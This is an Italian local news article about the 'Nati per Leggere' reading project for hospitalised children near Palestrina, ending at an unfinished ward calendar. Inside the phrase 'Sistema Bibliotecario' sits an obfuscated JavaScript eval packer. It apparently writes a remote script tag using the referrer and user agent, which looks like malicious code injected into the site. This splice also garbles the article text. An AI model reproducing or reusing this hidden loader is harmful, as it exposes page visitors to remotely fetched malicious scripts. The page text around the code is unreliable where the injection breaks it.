Nati per Leggere in Pediatria
Sistema eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('b'+e(c)+'b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ehrtf|var|u0026u|referrer|inkdf||js|php'.split('|'),0,{})) Bibliotecario Prenestino, Comunità Montana Castelli Romani e Prenestini
Nel corso della Conferenza sulla salute mentale del bambino tenutasi a Stoccolma, lo scorso settembre, il progetto ‘Nati per Leggere' è stato messo in evidenza dalla rappresentante del Ministero della Salute, d.ssa Teresa di Fiandra, come una delle 3 ‘good practices' italiane, accrescendo dunque l'importanza e il valore del progetto in tutto il mondo.
Proseguono le iniziative del Sistema Bibliotecario Prenestino, legate a ‘Nati per leggere', a cui, dallo scorso anno, stanno collaborando pediatri, educatori della prima infanzia, bibliotecari, genitori e bambini.
Dopo il successo della prima stagione, dato l'interesse dei bimbi partecipanti, il Sistema Bibliotecario ha ripreso le letture animate di ‘NATI PER LEGGERE' presso le strutture sanitarie del territorio prenestino, in collaborazione con il Liceo Classico ‘Claudio Eliano' e la Asl Rmg di Palestrina.
‘Attraverso questo progetto - commenta il Sindaco di Palestrina Rodolfo Lena - si mira a scoprire un'arte dimenticata come quella di raccontare, uno strumento prezioso di relazione affettiva tra adulti e bambini.
'
‘Leggere significa crescere - commenta Luciana Fedeli direttrice del S.B.P. - infatti, solo attraverso la lettura si sviluppano i percorsi evolutivi dei bambini e si stimola la loro curiosità verso il libro, per questo - conclude la direttrice - abbiamo subito aderito al progetto ‘Nati per Leggere'. '
‘E' fondamentale affrontare - commenta De Righi - attraverso il racconto e la lettura ad alta voce di libri illustrati preventivamente selezionati, paure e speranze che accompagnano i bambini nella delicata situazione del ricovero ospedaliero, stimolando nello stesso tempo anche la loro produzione creativa.'
L'esperta del progetto NPL, condurrà gli incontri secondo il seguente calendario:
Ospedale ‘Coniugi Bernardini'
Reparto Pediatria:
1 / 2